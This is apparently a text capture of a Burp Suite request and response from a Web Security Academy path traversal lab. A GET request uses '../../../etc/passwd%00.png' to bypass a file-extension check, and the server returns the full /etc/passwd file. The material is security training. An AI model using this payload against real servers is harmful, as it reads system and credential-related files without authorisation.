 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.png
HTTP/1.1
2 Host:
0adb005703846f5fc0663a36007e0082.web-security-academy.
net
3 Cookie: session=0fXwopbMdPxmK4e1vbI9fUCV1GCvxXzr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0adb005703846f5fc0663a36007e0082.web-security-
academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL
Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin